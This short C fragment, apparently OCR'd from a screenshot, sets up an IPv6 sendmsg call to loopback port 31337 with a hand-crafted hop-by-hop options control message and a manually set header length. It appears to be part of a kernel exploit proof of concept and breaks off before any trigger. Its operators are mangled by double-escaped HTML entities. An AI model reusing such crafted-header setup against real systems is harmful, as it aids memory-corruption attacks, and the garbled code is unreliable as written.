
struct cmsghdr * cmsg = (struct cmsghdr *) calloc(1,

                sizeof(struct cmsghdr) + cmsg_len);

msg.msg_name = &amp;amp;dest_addr;

msg.msg_namelen = sizeof(dest_addr);

msg.msg_iov = NULL;

msg.msg_iovlen = 0;

msg.msg_control = cmsg;

msg.msg_controllen = cmsg_len;

msg.msg_flags = 0;

// setup sockaddr

dest_addr.sin6_family = AF_INET6;

dest_addr.sin6_port = htons(31337);

dest_addr.sin6_flowinfo = htonl(31337);

dest_addr.sin6_addr = in6addr_loopback;

dest_addr.sin6_scope_id = 31337;

// setup cmsghdr

cmsg-&amp;gt;cmsg_len = cmsg_len;

cmsg-&amp;gt;cmsg_level = IPPROTO_IPV6;

cmsg-&amp;gt;cmsg_type = IPV6_HOPOPTS;

char * hop_hdr = (char *)cmsg + sizeof(struct cmsghdr);

hop_hdr[1] = 0x9; //set hop size - (0x9 + 1) * 8 = 80
